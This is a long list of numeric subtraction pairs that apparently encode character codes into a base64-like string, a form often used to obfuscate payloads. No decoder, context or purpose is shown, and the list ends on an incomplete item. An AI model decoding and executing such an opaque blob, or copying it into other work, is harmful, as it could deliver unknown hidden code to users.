3, 123 - 8, 92 - 5, 71 - 3, 124 - 3, 108 - 1, 77 - 9, 96 - 6, 77 - 7, 88 - 2, 119 - 6, 81 - 3, 126 - 4, 123 - 4, 99 - 2, 76 - 6, 89 - 4, 112 - 4, 54 - 4, 88 - 3, 69 - 2, 77 - 8, 87 - 1, 76 - 1, 72 - 5, 57 - 1, 61 - 9, 71 - 5, 111 - 3, 55 - 6, 75 - 8, 109 - 7, 85 - 3, 79 - 6, 61 - 6, 80 - 9, 75 - 8, 78 - 9, 112 - 8, 82 - 5, 110 - 7, 57 - 8, 109 - 9, 87 - 6, 112 - 2, 51 - 3, 90 - 6, 83 - 5, 108 - 4, 114 - 3, 110 - 1, 76 - 3, 73 - 6, 90 - 1, 81 - 6, 77 - 8, 85 - 4, 115 - 8, 52 - 3, 94 - 9, 79 - 8, 63 - 6, 108 - 7, 76 - 1, 128 - 7, 94 - 9, 121 - 2, 71 - 3, 74 - 8, 108 - 5, 70 - 4, 87 - 9, 85 - 3, 124 - 4, 116 - 9, 95 - 9, 95 - 8, 120 - 9, 116 - 1, 79 - 5, 128 - 8, 49 - 1, 84 - 9, 89 - 6, 86 - 5, 103 - 3, 82 - 5, 77 - 2, 107 - 3, 61 - 4, 111 - 3, 97 - 7, 89 - 5, 96 - 6, 72 - 7, 73 - 2, 86 - 5, 70 - 1, 56 - 8, 72 - 6, 74 - 7, 123 - 4, 94 - 8, 83 - 8, 73 - 2, 118 - 7, 48 - 1, 71 - 5, 106 - 2, 53 - 4, 73 - 2, 108 - 6, 89 - 7, 84 - 7, 119 - 6, 73 - 6, 123 - 2, 108 - 5, 113 - 3, 75 - 1, 57 - 9, 59 - 6, 89 - 5, 88 - 7, 113 - 8, 58 - 1, 103 - 1, 102 - 5, 112 - 5, 81 - 8, 120 - 9, 78 - 3, 75 - 8, 69 - 4, 79 - 2, 92 - 5, 112 - 9, 110 - 7, 54 - 5, 74 - 8, 92 - 5, 124 - 9, 87 - 9, 107 - 8, 78 - 6, 86 - 4, 116 - 5, 78 - 6, 89 - 4, 92 - 3, 100 - 1, 108 - 8, 71 - 5, 124 - 9, 118 - 9, 76 - 6, 130 - 9, 118 - 7, 125 - 6, 80 - 1, 53 - 4, 76 - 2, 83 - 1, 86 - 4, 84 - 1, 56 - 3, 109 - 8, 76 - 1, 108 - 4, 58 - 1, 110 - 2, 77 - 4, 92 - 4, 56 - 8, 66 - 1, 78 - 8, 72 - 7, 112 - 1, 52 - 5, 71 - 3, 125 - 6, 122 - 3, 111 - 9, 99 - 9, 91 - 7, 94 - 5, 78 - 5, 79 - 7, 84 - 1, 102 - 2, 80 - 8, 102 - 3, 92 - 7, 92 - 2, 115 - 7, 97 - 9, 56 - 6, 120 - 1, 124 - 4, 110 - 9, 54 - 6, 70 - 4, 90 - 6, 75 - 5, 86 - 3, 121 - 2, 89 - 2, 81 - 4, 89 - 3, 115 - 8, 108 - 1, 108 - 7, 85 - 1, 56 - 8, 81 - 8, 71 - 3, 72 - 7, 108 - 9, 66 - 9, 76 - 6, 114 - 8, 107 - 8, 93 - 6, 85 - 5, 57 - 7, 112 - 1, 113 - 4, 72 - 1, 107 - 3, 57 - 1, 102 - 3, 73 - 2, 125 - 5, 74 - 9, 116 - 7, 75 - 5, 126 - 4, 113 - 5, 48 - 1, 88 - 9, 107 - 4, 60 - 3, 89 - 6, 86 - 2, 125 - 3, 84 - 7, 80 - 4, 87 - 7, 128 - 8, 75 - 9, 108 - 2, 83 - 8, 77 - 9, 90 - 1, 79 - 7, 75 - 3, 88 - 6, 120 - 9, 125 - 4, 87 - 4, 114 - 4, 54 - 1, 80 - 6, 97 - 7, 75 - 7, 92 - 3, 51 - 1, 77 - 5, 82 - 1, 65 - 9, 105 - 6, 80 - 2, 71 - 2, 124 - 5, 118 - 5, 84 - 2, 68 - 1, 86 - 4, 118 - 5, 79 - 5, 127 - 8, 95 - 6, 57 - 7, 74 - 9, 88 - 5, 51 - 3, 84 - 1, 84 - 7, 90 - 6, 117 - 6, 122 - 7, 86 - 8, 124 - 2, 95 - 5, 70 - 4, 90 - 5, 50 - 2, 74 - 1, 127 - 5, 91 - 4, 87 - 4, 115 - 4, 93 - 5, 80 - 5, 86 - 3, 77 - 8, 122 - 8, 81 - 7, 111 - 7, 128 - 8, 79 - 8, 109 - 7, 86 - 4, 74 - 9, 124 - 9, 76 - 6, 110 - 5, 120 - 9, 117 - 6, 82 - 4, 111 - 4, 54 - 1, 86 - 2, 94 - 9, 54 - 4, 104 - 4, 98 - 1, 102 - 3, 109 - 1, 60 - 3, 118 - 4, 85 - 9, 89 - 1, 55 - 7, 71 - 6, 79 - 9, 69 - 4, 113 - 2, 50 - 3, 76 - 8, 121 - 2, 126 - 7, 106 - 4, 99 - 9, 96 - 9, 84 - 7, 122 - 2, 74 - 8, 110 - 7, 59 - 6, 78 - 4, 100 - 1, 50 - 2, 118 - 6, 45 - 2, 88 - 2, 81 - 9, 126 - 6, 106 - 1, 103 - 3, 88 - 7, 75 - 9, 90 - 5, 67 - 1, 126 - 4, 82 - 1, 87 - 3, 76 - 2, 112 - 9, 76 - 7, 75 - 8, 82 - 9, 114 - 4, 119 - 3, 81 - 2, 78 - 7, 86 - 4, 125 - 6, 63 - 8, 71 - 6, 73 - 6, 64 - 7, 103 - 2, 99 - 9, 75 - 3, 110 - 2, 123 - 6, 83 - 1, 72 - 3, 122 - 6, 75 - 2, 110 - 8, 69 - 3, 57 - 1, 114 - 1, 81 - 9, 88 - 5, 109 - 6, 90 - 6, 79 - 1, 104 - 1, 120 - 5, 117 - 5, 75 - 9, 129 - 8, 55 - 3, 85 - 2, 106 - 9, 50 - 1, 67 - 2, 126 - 7, 84 - 5, 92 - 8, 94 - 9, 108 - 9, 78 - 8, 68 - 3, 53 - 5, 121 - 4, 81 - 9, 108 - 3, 125 - 6, 94 - 6, 101 - 3, 86 - 3, 100 - 1, 110 - 6, 73 - 5, 71 - 5, 124 - 9, 105 - 8, 83 - 3, 129 - 8, 106 - 7, 124 - 9, 74 - 7, 93 - 9, 105 - 2, 52 - 4, 102 - 1, 50 - 2, 68 - 3, 70 - 4, 72 - 1, 73 - 5, 124 - 9, 78 - 8, 95 - 6, 125 - 5, 125 - 5, 124 - 5, 74 - 1, 72 - 4, 123 - 4, 76 - 1, 74 - 6, 124 - 5, 78 - 1, 53 - 6, 77 - 6, 87 - 3, 107 - 7, 89 - 1, 82 - 6, 113 - 7, 95 - 6, 53 - 3, 72 - 5, 66 - 1, 58 - 6, 83 - 7, 78 - 6, 121 - 1, 119 - 4, 118 - 9, 72 - 2, 72 - 5, 105 - 2, 121 - 8, 80 - 6, 53 - 5, 71 - 1, 105 - 5, 72 - 5, 110 - 4, 80 - 3, 72 - 6, 92 - 2, 74 - 4, 73 - 7, 57 - 7, 77 - 4, 94 - 6, 51 - 3, 105 - 8, 69 - 1, 109 - 5, 108 - 9, 57 - 7, 75 - 6, 117 - 8, 53 - 5, 81 - 7, 78 - 5, 114 - 8, 104 - 5, 57 - 3, 80 - 8, 85 - 3, 81 - 4, 70 - 4, 82 - 4, 78 - 9, 116 - 4, 114 - 7, 78 - 7, 70 - 3, 60 - 4, 52 - 1, 89 - 9, 66 - 1, 91 - 6, 84 - 4, 80 - 9, 110 - 4, 58 - 1, 86 - 5, 99 - 1, 124 - 4, 128 - 8, 108 - 2, 83 - 5, 124 - 3, 101 - 2, 89 - 8, 72 - 2, 106 - 3, 117 - 1, 51 - 3, 68 - 3, 73 - 6, 112 - 1, 107 - 7, 84 - 5, 87 - 4, 129 - 9, 119 - 2, 87 - 3, 113 - 6, 122 - 6, 105 - 4, 98 - 1, 111 - 3, 82 - 8, 114 - 7, 95 - 9, 86 - 3, 106 - 2, 116 - 3, 78 - 5, 70 - 4, 49 - 1, 73 - 5, 72 - 7, 112 - 6, 61 - 4, 97 - 7, 79 - 4, 123 - 3, 123 - 4, 109 - 2, 78 - 5, 125 - 3, 122 - 7, 102 - 2, 84 - 2, 52 - 4, 111 - 3, 122 - 8, 88 - 6, 55 - 4, 80 - 2, 106 - 7, 106 - 9, 116 - 7, 104 - 1, 56 - 6, 86 - 4, 124 - 5, 108 - 1, 106 - 9, 82 - 9, 128 - 8, 117 - 2, 118 - 9, 93 - 7, 125 - 4, 72 - 3, 107 - 3, 83 - 5, 90 - 8, 50 - 1, 81 - 9, 95 - 7, 118 - 8, 97 - 8, 91 - 8, 99 - 1, 86 - 5, 120 - 9, 56 - 3, 86 - 6, 88 - 4, 61 - 5, 86 - 9, 94 - 8, 70 - 4, 113 - 2, 58 - 9, 69 - 3, 55 - 4, 56 - 3, 81 - 7, 95 - 6, 84 - 1, 74 - 4, 61 - 4, 75 - 4, 105 - 2, 60 - 8, 91 - 3, 80 - 2, 110 - 6, 76 - 2, 120 - 4, 73 - 2, 130 - 9, 125 - 6, 114 - 4, 84 - 5, 74 - 9, 54 - 2, 74 - 1, 69 - 4, 92 - 9, 63 - 7, 94 - 4, 81 - 7, 130 - 8, 115 - 4, 106 - 1, 79 - 4, 74 - 6, 125 - 6, 101 - 3, 91 - 9, 57 - 9, 110 - 3, 121 - 5, 80 - 8, 130 - 9, 118 - 7, 79 - 1, 79 - 4, 75 - 4, 86 - 8, 55 - 8, 76 - 8, 79 - 9, 87 - 6, 109 - 9, 79 - 3, 107 - 4, 60 - 8, 127 - 9, 79 - 7, 76 - 5, 84 - 7, 48 - 5, 72 - 1, 108 - 5, 100 - 1, 107 - 6, 72 - 5, 130 - 9, 77 - 3, 77 - 2, 110 - 9, 116 - 9, 74 - 8, 51 - 3, 109 - 7, 88 - 1, 119 - 7, 79 - 9, 77 - 5, 108 - 5, 76 - 7, 60 - 7, 73 - 8, 108 - 3, 53 - 1, 103 - 4, 74 - 1, 126 - 4, 75 - 9, 62 - 5, 70 - 3, 122 - 2, 90 - 5, 79 - 4, 78 - 5, 54 - 5, 115 - 8, 109 - 4, 68 - 1, 93 - 9, 49 - 1, 106 - 2, 88 - 8, 90 - 9, 51 - 3, 56 - 3, 74 - 8, 109 - 3, 81 - 4, 105 - 7, 75 - 1, 53 - 4, 71 - 2, 120 - 9, 104 - 6, 91 - 3, 61 - 5, 78 - 1, 87 - 1, 66 - 1, 74 - 5, 56 - 8, 73 - 3, 76 - 9, 61 - 5, 86 - 5, 79 - 3, 111 - 6, 61 - 4, 123 - 6, 72 - 4, 128 - 9, 59 - 3, 67 - 2, 87 - 8, 88 - 7, 86 - 9, 117 - 4, 78 - 8, 106 - 1, 84 - 6, 120 - 5, 106 - 5, 109 - 5, 77 - 4, 86 - 8, 69 - 3, 127 - 5, 89 - 8, 87 - 3, 85 - 9, 72 - 7, 60 - 7, 109 - 3, 76 - 1, 71 - 3, 128 - 9, 79 - 4, 77 - 6, 121 - 1, 117 - 6, 131 - 9, 74 - 3, 75 - 8, 58 - 9, 70 - 1, 84 - 5, 110 - 6, 116 - 1, 50 - 3, 75 - 9, 110 - 6, 116 - 9, 88 - 8, 84 - 8, 105 - 1, 54 - 2, 123 - 8, 73 - 3, 131 - 9, 70 - 4, 48 - 1, 83 - 9, 85 - 4, 112 - 9, 76 - 3, 85 - 1, 111 - 6, 56 - 3, 77 - 2, 78 - 4, 125 - 5, 94 - 5, 123 - 6, 78 - 1, 92 - 8, 60 - 8, 78 - 1, 79 - 9, 69 - 3, 113 - 1, 53 - 5, 76 - 6, 76 - 8, 74 - 5, 108 - 9, 77 - 1, 71 - 3, 70 - 5, 51 - 1, 80 - 4, 70 - 4, 94 - 5, 82 - 6, 80 - 2, 128 - 8, 81 - 8, 117 - 1, 72 - 4, 88 - 1, 91 - 5, 110 - 4, 78 - 5, 49 - 1, 57 - 4, 87 - 3, 92 - 6, 91 - 8, 111 - 8, 88 - 5, 87 - 9, 124 - 5, 122 - 3, 52 - 5, 81 - 6, 116 - 6, 78 - 1, 107 - 7, 89 - 3, 73 - 8, 103 - 4, 52 - 4, 76 - 5, 91 - 8, 95 - 6, 81 - 5, 74 - 3, 85 - 2, 75 - 6, 119 - 5, 80 - 8, 89 - 4, 106 - 6, 76 - 2, 75 - 4, 88 - 6, 60 - 4, 112 - 3, 77 - 6, 106 - 1, 95 - 6, 123 - 7, 87 - 7, 88 - 7, 56 - 3, 103 - 6, 78 - 8, 131 - 9, 86 - 1, 72 - 5, 78 - 1, 92 - 6, 111 - 4, 121 - 3, 86 - 8, 109 - 3, 123 - 4, 108 - 7, 76 - 9, 89 - 8, 117 - 2, 120 - 9, 87 - 1, 130 - 9, 71 - 2, 104 - 5, 81 - 6, 130 - 9, 122 - 7, 107 - 3, 75 - 7, 73 - 3, 116 - 5, 88 - 8, 85 - 6, 87 - 5, 83 - 2, 110 - 1, 71 - 4, 108 - 2, 56 - 4, 121 - 5, 85 - 5, 89 - 8, 54 - 1, 105 - 8, 84 - 1, 89 - 1, 75 - 6, 67 - 2, 84 - 9, 106 - 2, 108 - 9, 118 - 6, 83 - 8, 122 - 1, 86 - 4, 77 - 5, 79 - 9, 109 - 6, 71 - 2, 61 - 8, 76 - 6, 108 - 2, 102 - 3, 87 - 6, 78 - 5, 114 - 9, 121 - 9, 60 - 3, 73 - 8, 87 - 5, 87 - 2, 107 - 7, 83 - 7, 115 - 7, 123 - 3, 108 - 1, 87 - 1, 59 - 9, 79 - 1, 118 - 5, 104 - 4, 74 - 5, 94 - 9, 80 - 1, 87 - 6, 71 - 4, 110 - 3, 77 - 9, 88 - 9, 107 - 3, 91 - 6, 114 - 3, 105 - 8, 111 - 6, 101 - 2, 79 - 2, 67 - 2, 107 - 3, 120 - 9, 99 - 1, 77 - 6, 124 - 3, 115 - 4, 103 - 2, 82 - 9, 53 - 2, 115 - 7, 53 - 5, 70 - 3, 106 - 2, 65 - 9, 70 - 5, 81 - 5, 112 - 8, 76 - 3, 121 - 1, 94 - 6, 112 - 3, 77 - 8, 124 - 5, 110 - 8, 90 - 8, 119 - 8, 85 - 6, 73 - 3, 123 - 1, 95 - 6, 90 - 7, 103 - 5, 91 - 9, 64 - 8, 108 - 3, 84 - 9, 111 - 6, 105 - 6, 59 - 5, 71 - 2, 126 - 6, 87 - 6, 54 - 7, 86 - 3, 116 - 7, 83 - 2, 75 - 9, 96 - 7, 69 - 2, 111 - 8, 127 - 6, 75 - 4, 127 - 7, 49 - 1, 78 - 2, 111 - 9, 89 - 3, 124 - 9, 54 - 3, 93 - 7, 125 - 3, 61 - 9, 125 - 6, 83 - 8, 105 - 2, 94 - 9, 108 - 6, 89 - 8, 68 - 1, 116 - 5, 91 - 2, 79 - 2, 71 - 5, 68 - 3, 54 - 1, 81 - 5, 93 - 9, 120 - 1, 74 - 2, 87 - 5, 57 - 9, 114 - 7, 117 - 6, 75 - 6, 113 - 8, 59 - 3, 91 - 2, 81 - 2, 87 - 4, 56 - 8, 109 - 1, 69 - 1, 79 - 9, 50 - 1, 74 - 7, 85 - 9, 110 - 2, 114 - 7, 58 - 7, 81 - 9, 76 - 8, 86 - 1, 126 - 7, 77 - 8, 71 - 6, 91 - 2, 93 - 8, 76 - 5, 109 - 3, 59 - 3, 96 - 6, 85 - 7, 56 - 8, 89 - 8, 58 - 5, 105 - 8, 107 - 1, 120 - 9, 78 - 6, 77 - 7, 67 - 2, 116 - 1, 113 - 2, 81 - 8, 128 - 7, 98 - 9, 75 - 9, 88 - 9, 93 - 6, 108 - 5, 56 - 6, 85 - 3, 121 - 1, 117 - 2, 103 - 2, 78 - 3, 105 - 1, 75 - 2, 122 - 6, 81 - 9, 90 - 9, 53 - 1, 123 - 8, 88 - 9, 111 - 8, 87 - 2, 107 - 6, 83 - 1, 109 - 4, 54 - 1, 109 - 8, 99 - 1, 121 - 1, 123 - 4, 127 - 8, 78 - 5, 106 - 1, 94 - 5, 74 - 2, 76 - 5, 86 - 4, 119 - 8, 130 - 8, 74 - 3, 71 - 4, 55 - 6, 94 - 4, 82 - 6, 114 - 8, 92 - 3, 51 - 1, 76 - 9, 71 - 6, 55 - 3, 79 - 3, 73 - 2, 72 - 7, 80 - 7, 54 - 3, 69 - 1, 85 - 2, 82 - 9, 114 - 1, 107 - 6, 54 - 6, 67 - 2, 72 - 6, 77 - 6, 75 - 7, 117 - 2, 74 - 4, 94 - 5, 121 - 1, 127 - 7, 122 - 3, 79 - 6, 77 - 9, 124 - 5, 76 - 1, 71 - 3, 122 - 3, 86 - 9, 48 - 1, 75 - 4, 92 - 8, 107 - 7, 94 - 6, 78 - 2, 112 - 6, 95 - 6, 53 - 3, 74 - 7, 67 - 2, 60 - 8, 82 - 6, 79 - 7, 126 - 6, 119 - 4, 115 - 6, 76 - 6, 69 - 2, 108 - 5, 118 - 5, 82 - 8, 50 - 2, 71 - 1, 109 - 9, 74 - 7, 112 - 6, 78 - 1, 68 - 2, 96 - 6, 73 - 3, 68 - 2, 57 - 7, 84 - 6, 109 - 3, 90 - 1, 102 - 2, 74 - 6, 121 - 1, 127 - 8, 50 - 2, 95 - 9, 130 - 9, 97 - 7, 92 - 4, 83 - 3, 114 - 8, 68 - 3, 118 - 5, 72 - 6, 89 - 7, 66 - 9, 72 - 7, 81 - 6, 108 - 4, 112 - 9, 122 - 3, 74 - 5, 70 - 2, 111 - 4, 125 - 9, 86 - 6, 66 - 1, 105 - 5, 78 - 6, 84 - 1, 87 - 3, 123 - 8, 89 - 3, 80 - 3, 73 - 7, 98 - 9, 106 - 2, 83 - 6, 86 - 3, 105 - 6, 81 - 4, 93 - 5, 94 - 9, 82 - 9, 50 - 3, 89 - 2, 91 - 7, 69 - 4, 81 - 3, 84 - 6, 70 - 3, 108 - 5, 53 - 3, 86 - 4, 123 - 4, 59 - 7, 70 - 4, 83 - 8, 109 - 2, 121 - 9, 112 - 5, 85 - 2, 55 - 4, 58 - 9, 110 - 6, 104 - 4, 72 - 3, 89 - 4, 109 - 7, 85 - 4, 73 - 6, 112 - 5, 69 - 1, 82 - 3, 108 - 4, 93 - 8, 114 - 3, 104 - 7, 107 - 1, 65 - 9, 82 - 5, 79 - 7, 73 - 7, 118 - 6, 112 - 2, 93 - 8, 77 - 5, 76 - 2, 82 - 8, 98 - 1, 78 - 7, 83 - 5, 49 - 2, 70 - 2, 74 - 4, 82 - 1, 104 - 4, 84 - 8, 105 - 2, 55 - 3, 122 - 4, 78 - 6, 76 - 5, 79 - 2, 52 - 2, 86 - 7, 106 - 3, 60 - 8, 88 - 5, 80 - 9, 113 - 4, 106 - 6, 88 - 7, 103 - 4, 114 - 7, 116 - 8, 115 - 4, 91 - 2, 58 - 7, 58 - 2, 85 - 8, 94 - 8, 75 - 9, 57 - 9, 119 - 2, 74 - 6, 109 - 4, 65 - 9, 101 - 2, 91 - 2, 131 - 9, 78 - 1, 60 - 6, 77 - 9, 89 - 8, 55 - 3, 79 - 8, 98 - 8, 54 - 5, 71 - 5, 60 - 5, 85 - 2, 96 - 9, 110 - 6, 115 - 9, 109 - 7, 127 - 8, 123 - 3, 92 - 7, 77 - 5, 85 - 2, 57 - 5, 86 - 7, 83 - 7, 122 - 2, 127 - 7, 107 - 1, 82 - 8, 110 - 4, 123 - 4, 100 - 2, 79 - 7, 105 - 2, 122 - 7, 115 - 4, 91 - 8, 118 - 9, 83 - 1, 82 - 9, 86 - 6, 90 - 6, 126 - 6, 130 - 8, 75 - 4, 111 - 7, 86 - 1, 76 - 9, 78 - 1, 127 - 7, 87 - 9, 114 - 8, 73 - 2, 126 - 5, 70 - 1, 116 - 8, 84 - 7, 66 - 1, 76 - 2, 106 - 6, 87 - 6, 112 - 6, 59 - 2, 93 - 3, 83 - 6, 66 - 1, 56 - 8, 57 - 9, 82 - 7, 73 - 5, 91 - 1, 77 - 5, 75 - 7, 108 - 5, 120 - 5, 113 - 8, 71 - 6, 123 - 4, 79 - 6, 89 - 3, 75 - 1, 76 - 9, 78 - 1, 66 - 9, 91 - 5, 79 - 9, 57 - 9, 84 - 6, 85 - 5, 129 - 9, 112 - 5, 53 - 2, 81 - 9, 69 - 1, 65 - 8, 113 - 7, 108 - 6, 123 - 4, 126 - 6, 86 - 1, 74 - 2, 87 - 4, 60 - 8, 83 - 4, 78 - 2, 125 - 5, 122 - 2, 108 - 2, 80 - 3, 110 - 4, 98 - 9, 106 - 8, 75 - 7, 108 - 5, 106 - 7, 59 - 6, 74 - 4, 106 - 1, 62 - 6, 58 - 6, 80 - 7, 91 - 8, 50 - 2, 51 - 3, 75 - 9, 52 - 4, 109 - 9, 82 - 8, 83 - 5, 122 - 2, 61 - 9, 116 - 6, 75 - 3, 88 - 5, 75 - 6, 107 - 3, 104 - 4, 71 - 2, 90 - 5, 111 - 9, 89 - 8, 68 - 1, 112 - 5, 72 - 4, 83 - 4, 111 - 7, 86 - 1, 120 - 9, 101 - 4, 109 - 3, 53 - 1, 82 - 9, 68 - 1, 73 - 8, 110 - 3, 127 - 5, 76 - 5, 97 - 9, 61 - 8, 110 - 9, 103 - 1, 91 - 4, 109 - 5, 130 - 8, 68 - 1, 66 - 1, 61 - 5, 101 - 4, 83 - 5, 95 - 9, 71 - 5, 123 - 5, 74 - 2, 77 - 6, 79 - 2, 54 - 3, 78 - 4, 121 - 1, 70 - 5, 95 - 8, 68 - 1, 58 - 7, 87 - 6, 92 - 7, 81 - 3, 107 - 4, 116 - 1, 44 - 1, 76 - 1, 129 - 8, 72 - 2, 90 - 5, 97 - 9, 84 - 2, 54 - 2, 50 - 1, 73 - 1, 114 - 9, 49 - 1, 80 - 2, 77 - 2, 75 - 7, 99 - 9, 54 - 6, 84 - 2, 85 - 3, 60 - 3, 69 - 4, 77 - 2, 83 - 2, 81 - 4, 55 - 1, 75 - 5, 89 - 6, 109 - 5, 120 - 7, 87 - 9, 85 - 4, 92 - 3, 88 - 3, 72 - 1, 107 - 4, 113 - 6, 102 - 1, 81 - 2, 85 - 3, 129 - 9, 128 - 9, 90 - 1, 123 - 2, 124 - 9, 89 - 7, 90 - 4, 126 - 7, 82 - 9, 56 - 1, 73 - 7, 89 - 6, 90 - 9, 102 - 3, 98 - 1, 114 - 5, 106 - 3, 57 - 7, 91 - 9, 122 - 3, 115 - 8, 103 - 6, 79 - 6, 128 - 8, 117 - 2, 115 - 6, 91 - 5, 129 - 8, 61 - 5, 121 - 7, 81 - 8, 88 - 7, 54 - 6, 106 - 4, 81 - 9, 69 - 4, 111 - 8, 95 - 8, 75 - 1, 129 - 9, 67 - 2, 60 - 8, 79 - 1, 51 - 1, 54 - 1, 86 - 7, 90 - 6, 124 - 4, 57 - 5, 113 - 8, 89 - 4, 80 - 9, 61 - 5, 102 - 3, 92 - 3, 129 - 8, 124 - 9, 65 - 8, 70 - 3, 107 - 3, 91 - 2, 75 - 3, 88 - 9, 87 - 5, 128 - 8, 47 - 4, 73 - 1, 126 - 4, 105 - 2, 122 - 9, 83 - 6, 73 - 7, 49 - 1, 85 - 1, 66 - 1, 92 - 8, 83 - 1, 110 - 8, 106 - 9, 110 - 7, 76 - 3, 56 - 2, 85 - 9, 86 - 2, 52 - 4, 85 - 7, 78 - 8, 86 - 4, 116 - 8, 55 - 7, 79 - 8, 127 - 6, 123 - 4, 104 - 7, 84 - 8, 70 - 2, 66 - 1, 63 - 9, 73 - 7, 106 - 2, 90 - 8, 92 - 8, 78 - 2, 90 - 7, 104 - 1, 126 - 8, 71 - 1, 107 - 2, 55 - 3, 110 - 2, 75 - 1, 124 - 5, 66 - 1, 87 - 1, 73 - 8, 75 - 8, 105 - 5, 99 - 1, 80 - 6, 110 - 2, 108 - 9, 113 - 8, 84 - 9, 110 - 4, 56 - 4, 80 - 9, 70 - 2, 128 - 8, 56 - 8, 51 - 4, 73 - 2, 72 - 4, 94 - 9, 101 - 2, 81 - 1, 57 - 6, 109 - 2, 53 - 4, 78 - 6, 71 - 5, 83 - 2, 86 - 8, 81 - 5, 106 - 2, 60 - 8, 118 - 3, 77 - 7, 54 - 4, 91 - 5, 117 - 1, 82 - 7, 72 - 7, 124 - 4, 91 - 6, 75 - 3, 88 - 5, 55 - 3, 86 - 7, 79 - 3, 125 - 5, 122 - 2, 114 - 8, 83 - 9, 110 - 4, 120 - 1, 106 - 8, 81 - 9, 105 - 2, 117 - 2, 115 - 4, 84 - 1, 118 - 9, 86 - 4, 75 - 2, 88 - 8, 88 - 4, 123 - 3, 124 - 2, 75 - 4, 110 - 6, 86 - 1, 71 - 4, 85 - 8, 122 - 2, 85 - 7, 113 - 7, 72 - 5, 127 - 6, 111 - 8, 111 - 8, 105 - 5, 74 - 5, 89 - 4, 107 - 5, 82 - 1, 69 - 2, 116 - 9, 69 - 1, 84 - 5, 111 - 7, 92 - 7, 114 - 3, 99 - 2, 108 - 2, 71 - 6, 79 - 8, 77 - 7, 110 - 7, 74 - 5, 115 - 4, 87 - 4, 114 - 5, 83 - 2, 78 - 2, 83 - 8, 76 - 9, 75 - 9, 55 - 7, 71 - 1, 75 - 5, 94 - 5, 81 - 5, 102 - 2, 68 - 2, 107 - 4, 120 - 4, 75 - 5, 74 - 7, 78 - 5, 127 - 7, 77 - 4, 66 - 1, 122 - 3, 93 - 7, 79 - 8, 130 - 9, 55 - 2, 83 - 8, 76 - 2, 82 - 1, 126 - 7, 113 - 7, 77 - 3, 123 - 2, 100 - 1, 74 - 9, 75 - 5, 89 - 8, 68 - 2, 128 - 7, 95 - 7, 110 - 4, 105 - 2, 104 - 5, 95 - 6, 126 - 4, 103 - 4, 113 - 3, 70 - 1, 73 - 7, 98 - 9, 85 - 9, 107 - 7, 75 - 9, 94 - 9, 121 - 6, 69 - 2, 123 - 2, 114 - 7, 113 - 9, 74 - 1, 90 - 4, 87 - 5, 109 - 9, 97 - 9, 129 - 8, 113 - 2, 88 - 8, 98 - 9, 128 - 9, 116 - 5, 111 - 6, 83 - 8, 70 - 2, 118 - 7, 85 - 7, 89 - 2, 105 - 2, 127 - 8, 52 - 2, 79 - 9, 110 - 5, 69 - 4, 86 - 3, 106 - 9, 116 - 7, 109 - 6, 58 - 8, 90 - 8, 124 - 5, 113 - 6, 102 - 5, 74 - 1, 122 - 2, 119 - 4, 116 - 7, 89 - 3, 124 - 3, 57 - 5, 122 - 8, 87 - 7, 127 - 8, 91 - 2, 80 - 7, 88 - 3, 53 - 2, 52 - 4, 89 - 3, 82 - 6, 125 - 5, 109 - 6, 118 - 1, 83 - 7, 54 - 3, 82 - 1, 92 - 7, 90 - 4, 111 - 8, 121 - 5, 56 - 8, 80 - 8, 110 - 5, 55 - 7, 92 - 4, 80 - 5, 76 - 8, 98 - 9, 75 - 3, 74 - 6, 72 - 7, 74 - 1, 105 - 8, 98 - 8, 56 - 7, 68 - 3, 74 - 9, 78 - 8, 112 - 7, 81 - 4, 127 - 8, 82 - 3, 109 - 6, 106 - 7, 85 - 5, 75 - 8, 53 - 2, 50 - 1, 106 - 8, 82 - 8, 109 - 1, 108 - 9, 55 - 2, 81 - 8, 87 - 4, 121 - 6, 106 - 6, 80 - 1, 90 - 9, 70 - 1, 51 - 3, 73 - 8, 125 - 4, 96 - 7, 96 - 8, 87 - 8, 97 - 9, 115 - 8, 51 - 1, 83 - 1, 122 - 2, 83 - 6, 67 - 2, 86 - 8, 73 - 7, 79 - 6, 127 - 7, 78 - 2, 85 - 2, 111 - 8, 61 - 5, 76 - 2, 54 - 6, 86 - 1, 104 - 2, 77 - 8, 122 - 1, 125 - 6, 89 - 2, 86 - 9, 87 - 1, 112 - 5, 61 - 7, 76 - 5, 129 - 7, 63 - 7, 73 - 2, 78 - 7, 88 - 7, 57 - 1, 124 - 7, 78 - 6, 113 - 8, 124 - 5, 95 - 7, 100 - 1, 73 - 2, 87 - 9, 65 - 9, 90 - 4, 104 - 1, 119 - 8, 89 - 9, 84 - 4, 83 - 1, 78 - 5, 127 - 7, 74 - 2, 87 - 5, 77 - 3, 114 - 8, 101 - 2, 56 - 8, 79 - 5, 103 - 6, 78 - 5, 125 - 3, 124 - 9, 73 - 5, 76 - 1, 52 - 3, 103 - 4, 49 - 2, 80 - 6, 88 - 4, 51 - 3, 82 - 4, 79 - 9, 86 - 5, 87 - 9, 129 - 8, 92 - 4, 112 - 3, 57 - 9, 86 - 8, 75 - 2, 113 - 9, 108 - 9, 115 - 5, 80 - 9, 125 - 5, 79 - 2, 73 - 8, 86 - 6, 94 - 8, 65 - 8, 121 - 2, 92 - 8, 57 - 7, 86 - 4, 118 - 5, 74 - 1, 74 - 8, 122 - 3, 91 - 2, 73 - 1, 87 - 4, 56 - 4, 73 - 3, 82 - 7, 108 - 4, 107 - 8, 120 - 7, 102 - 4, 80 - 9, 90 - 8, 72 - 7, 95 - 9, 105 - 2, 98 - 9, 124 - 2, 72 - 3, 125 - 4, 98 - 9, 126 - 9, 78 - 3, 76 - 9, 98 - 9, 66 - 1, 66 - 1, 70 - 5, 56 - 4, 79 - 3, 95 - 5, 129 - 9, 75 - 6, 59 - 9, 77 - 7, 122 - 1, 54 - 2, 121 - 2, 85 - 6, 104 - 1, 96 - 7, 90 - 5, 85 - 3, 118 - 8, 85 - 8, 81 - 4, 83 - 5, 83 - 1, 106 - 3, 55 - 8, 96 - 6, 75 - 7, 98 - 8, 86 - 1, 72 - 1, 83 - 1, 124 - 5, 56 - 9, 79 - 9, 115 - 9, 107 - 8, 100 - 1, 76 - 4, 89 - 6, 124 - 9, 109 - 3, 76 - 4, 73 - 8, 116 - 4, 78 - 7, 101 - 2, 52 - 3, 123 - 8, 56 - 5, 83 - 1, 71 - 4, 57 - 5, 55 - 5, 82 - 4, 111 - 8, 111 - 8, 87 - 8, 68 - 1, 122 - 2, 111 - 8, 74 - 7, 87 - 9, 124 - 5, 55 - 7, 108 - 3, 76 - 1, 114 - 4, 120 - 4, 69 - 4, 88 - 7, 85 - 4, 125 - 9, 52 - 4, 76 - 6, 108 - 2, 80 - 3, 75 - 1, 78 